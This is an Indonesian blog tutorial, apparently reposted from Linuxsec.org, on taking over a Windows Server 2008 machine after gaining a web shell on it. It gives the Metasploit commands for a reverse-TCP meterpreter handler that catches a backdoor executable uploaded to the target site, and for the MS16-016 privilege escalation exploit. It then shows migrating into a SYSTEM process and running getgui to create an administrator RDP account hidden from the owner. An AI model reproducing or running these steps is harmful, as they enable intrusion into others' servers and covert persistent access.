Sesuai janji saya sebelumnya, disini saya akan share sedikit trik untuk

mengatasi gagal membuat RDP user saat kita mendapatkan shell Windows.

Hal ini biasanya disebabkan user dari webserver yang berjalan tidak

memiliki hak untuk membuat user baru. Sehingga kita membutuhkan

privilege escalation disini.

Pada kasus ini, kita membutuhkan alat untuk melakukan privilege

escalation itu sendiri. Dan disini "alat" yang paling tepat adalah

Metasploit. Dimana banyak menyimpan exploit untuk "menyerang" sistem

Windows.

Untuk macam macam trik previlege escalation bisa kalian simak disini :

Nah pada tutorial kali ini target adalah Windows Server 2008 Sevice Pack 2. Dimana exploit MS16-016 bisa digunakan disini.

Sebagai catatan, MS16-016 dapat digunakan untuk menyerang Win Server jenis berikut :

- Windows Server 2008 SP2

- Windows Server 2008 R2 SP1

- Windows Server 2012 Gold

- Windows Server 2012 R2

Oke langsung saja ke tutorial.

Target adalah Windows Server 2008 SP2

Saat mencoba add user RDP, gagal.

|

| add user |

|

| blank result. fail. |

Nah, disinilah Metasploit beraksi :D .

Sebagai catatan, kalian harus menggunakan metasploit yang berfungsi

diluar LAN. Bisa dengan setup port forwarding di router atau menginstall

metasploit di VPS / Linux Server.

Pertama, kita buat backdoor menggunakan msfvenom .

Ada banyak teknik, berikut contohnya :

Yup, kita membuat file .exe yang akan digunakan sebagai alat untuk mendapat meterpreter session.

Lalu , upload backdoor tersebut ke web target.

Selanjutnya buka metasploit, jalankan command berikut :

sudo msfconsole

msf> use multi/handler

msf> set payload windows/meterpreter/reverse_tcp

msf> set LHOST 192.168.48.1

msf> set LPORT 4444

msf> exploit

Port dan IP silahkan disesuaikan sendiri. Harus sesuai dengan yang ada di backdoor.

Lalu jalankan backdoor .exe yang sudah kita upload ke web target.



Setelah metasploit mendapatkan meterpreter session, coba jalankan fitur getgui.

meterpreter > run getgui -u userrdp -p passwordrdp

Fitur getgui sendiri memiliki banyak sekali fungsi, selain membuat user

baru otomatis menjadi administrator, getgui juga menyembunyikan user

tersebut dari daftar login sehingga pemilik server tidak akan tau kalau

ada user baru yang terdaftar, dan getgui sendiri otomatis membuka port

RDP jika sebelumnya didisable.

Namun seperti yang saya katakan sebelumnya, user kita tidak cukup untuk

membuat user baru. Sehingga kita memerlukan user yang lebih tinggi.

Untuk win server 2003 mungkin teknik "getsystem" cukup , namun untuk

windows server 2008, getsystem sepertinya sudah tidak bisa dijalankan.

Kita gunakan MS16-016 - WebDAV Privilege Escalation Exploit.

Dari menu meterpreter, masuk ke background.

meterpreter > background

Lalu jalankan exploitnya sesuai petunjuk disini :

Yup, exploit injected..injecting payload into 2384..

2384 adalah PID yang di inject oleh exploit tadi, dengan user sebagai system, hak akses tertinggi di Windows.

Masuk kembali ke meterpreter

msf > sessions -i 1

meterpereter > migrate 2384

Silahkan migrasi sesuai proses id yang telah di exploit sebelumnya.

Lalu kembali masukkan command getgui seperti sebelumnya.

Sukses !

Tinggal login dengan RDP client .

Login sukses.

Oke sekian tutorial kali ini,semoga bermanfaat

sumber : Linuxsec.org

Mengatasi Gagal Add User RDP di Shell Windows

Dapatkan Tips Menarik Setiap Harinya!

- Dapatkan tips dan trik yang belum pernah kamu tau sebelumnya

- Jadilah orang pertama yang mengetahui hal-hal baru di dunia teknologi

- Dapatkan Ebook Gratis: Cara Dapat 200 Juta / bulan dari AdSense

0 Response to " Mengatasi Gagal Add User RDP di Shell Windows"

Post a Comment

Catatan Untuk Para Jejaker